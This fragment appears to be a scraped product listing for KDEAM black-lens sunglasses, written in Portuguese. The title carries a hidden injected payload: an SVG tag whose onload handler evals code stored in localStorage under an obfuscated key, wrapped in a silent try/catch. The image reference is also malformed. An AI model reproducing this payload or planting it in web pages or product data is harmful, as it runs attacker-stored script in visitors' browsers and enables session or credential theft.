 Óculos de Sol KDEAM - Black Colored Lentes Preta<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>